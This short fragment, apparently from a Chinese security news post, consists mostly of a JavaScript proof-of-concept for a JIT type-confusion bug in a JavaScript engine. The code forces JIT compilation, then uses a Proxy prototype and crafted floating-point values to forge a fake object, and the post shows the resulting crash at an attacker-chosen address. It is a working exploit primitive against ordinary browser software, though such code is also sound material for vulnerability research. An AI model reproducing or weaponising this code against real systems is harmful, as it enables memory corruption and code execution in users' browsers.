 • POC:
function jit(arr, buggy){
let tmp = [1.1];
arr[0] = 1.1;
let res = tmp.concat(buggy);
arr[0] = 2.3023e-320
}
function main(){
for(let i = 0; i < 0x10000; i++){
let tmp = [1.1, 2.2, 3.3];
jit(tmp, [1.1]);
}
let buggy = [1.1, {}, {}];
let arr = [1.1];
arr.getPrototypeOf = Object.prototype.valueOf;
buggy.__proto__ = new Proxy([], arr);
buggy[0] = 5.5627483035514150e-309;
jit(arr, buggy);
console.log(arr);
}
main();
Crash on faked object @ 0x1234
(reading from 0x1234+8)
代码卫士